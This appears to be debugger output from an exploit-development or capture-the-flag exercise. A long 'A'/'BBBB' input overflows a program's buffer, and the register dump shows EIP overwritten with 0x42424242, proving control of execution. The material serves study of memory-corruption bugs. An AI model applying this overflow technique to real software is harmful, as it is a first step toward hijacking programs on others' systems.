 [+] Validated access token
[+] Starting archiving AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax   : 0x227
$ebx   : 0xffffcf30  →  0x00000004
$ecx   : 0x0
$edx   : 0x0804938b  →   add BYTE PTR ds:0xa000071, ch
$esp   : 0xffffbe50  →  0xffffd100  →  0x08048780  →  <_start+0> xor ebp, ebp
$ebp   : 0x41414141 ("AAAA"?)
$esi   : 0xf7fa4000  →  0x001dfd6c
$edi   : 0xffffce7f  →  0x00796500
$eip   : 0x42424242 ("BBBB"?)
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063